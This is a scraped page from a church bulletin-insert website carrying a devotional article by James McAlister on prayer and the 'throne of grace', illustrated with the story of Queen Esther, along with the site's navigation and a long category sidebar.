1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/findinghelp.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/findinghelpa4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-2214" class="post-2214 post type-post status-publish format-standard has-post-thumbnail hentry category-christian-life category-spiritual-growth category-prayer">
					<header class="entry-header">
						<h1 class="entry-title">Finding Help at the Throne of Grace</h1>						<div class="meta"><em>Author: James McAlister</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					<img width="176" height="223" src="https://bulletininserts.org/wp-content/uploads/2015/12/help.jpg" class="alignleft wp-post-image" alt="" decoding="async" />
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/finding-help-at-the-throne-of-grace/"></div><p>Do you have a significant need that has not been met, or an urgent prayer that hasn’t been answered? If so, I’m right there with you—and I bring good news. God has made provision for such times: “Therefore let us draw near with confidence to the throne of grace, so that we may receive mercy and find grace to help in time of need” (Heb. 4:16, NASB). And isn’t that exactly what we need, <em>help</em> from the throne of grace, offered and granted by the omnipotent King upon that throne?</p>
<p>Since this throne of grace exists in heaven where we can’t physically observe it, its provisions and operations are necessarily somewhat veiled. History is our friend, however, for the book of Esther affords us a remarkable glimpse at an actual throne, the desperate petition laid before it, and the king’s gracious judgment.</p>
<p>The Persian king Ahasuerus occupied that throne, and Esther, of Jewish heritage, was his queen. When the king promoted Haman, this man of immense wickedness quickly initiated a plan to destroy all the Jewish people. Greatly distressed, Mordecai, Esther’s cousin and guardian, urged her to employ her position to supplicate the king on behalf of the Jews (Est. 3-4). Thus she did with marvelous and providential success (Est. 5).</p>
<p>While this vignette beautifully illustrates God’s provision and love for His people, we enjoy at least three undeniable advantages at our throne of grace that even a queen didn’t have.</p>
<p><strong>We have an invitation. </strong></p>
<p>When Esther stood outside the king’s throne room, she had not been invited in 30 days. And for all who dared appear uninvited, the king had but one law: death. Even Esther’s position did not assure acceptance and admittance.</p>
<p>But such is not our case, for the throne of grace stands open day, night, weekends, and holidays. As heirs of God and joint-heirs with Christ, we are literally part of the family of the One upon the throne—invited to come with boldness and confidence to make our petitions (Heb. 4:16). What a privilege that Esther never knew!</p>
<p><strong>We have advocates</strong></p>
<p>Though queen, Esther had no friend at court to stand beside the king and whisper in his ear, “Oh, King! Esther has come uninvited, so her need must be urgent! Please show favor and hear her request!” And even when summoned into the royal presence, she stood alone before the king to make her appeal.</p>
<p>But we have advocates, two faithful friends at court. At the Father’s right hand sits Jesus the Son, our great High Priest who has passed through the heavens. He ever lives to make intercession for us (Heb. 7:25), and like His Father, He never sleeps, never slumbers, and never grows weary or tired.</p>
<p>Life has often riddled my peace with situations that rendered me unable to arrange jumbled, disjointed thoughts into meaningful prayers. But in such circumstances that other Advocate, the Holy Spirit, intercedes for me with groanings which cannot be uttered, conforming and presenting my feeble petitions to align with the will of God (Rom. 8:26-27).</p>
<p><strong>We have confidence</strong></p>
<p>Esther’s confession to Mordecai, “If I perish I perish,” verbalized her intense uncertainty of life or death, favor or denial. Not so with us. We approach the throne of grace with boldness, confidence and expectation—for the express purpose of <em>receiving</em> mercy and finding grace to help in times of need (Heb. 416).</p>
<p>The word <em>help</em> in this verse is used in just one other place (Acts 27:17). Those aboard the ship transporting Paul to Rome ran <em>helps</em> (ropes and cables) under the vessel to keep it from being destroyed by the ferocity of the wind and waves relentlessly pounding it to pieces.</p>
<p>Isn’t that comforting? When the storms of life pummel me with devastating blows, help from the throne of grace undergirds me and holds me together until I reach my destination. What inner confidence that inspires!</p>
<p>One final thought. Notice that Esther received far beyond what she had requested or could have even conceived! She sought deliverance for her people, but the king gave more: Haman’s punishment, Mordecai’s promotion and the establishment of the Feast of Purim, a celebration still observed 2,500 years later! And as a final expression of favor, the king asked her, “And what is your further request? It shall also be done” (Est. 9:12). When we go to the throne of grace, can’t we expect our loving, compassionate, merciful King to likewise render unto us “exceeding abundantly above all that we ask or think”? (Eph. 3:20).</p>
<p>And though I may long persist before the throne of grace without visible evidence of answer, I must remember: delay is not denial. My invitation, advocates and confidence all tell me that I will eventually reap if I do not grow weary and lose heart (Gal. 6:9).</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/finding-help-at-the-throne-of-grace/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2011 James McAlister.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
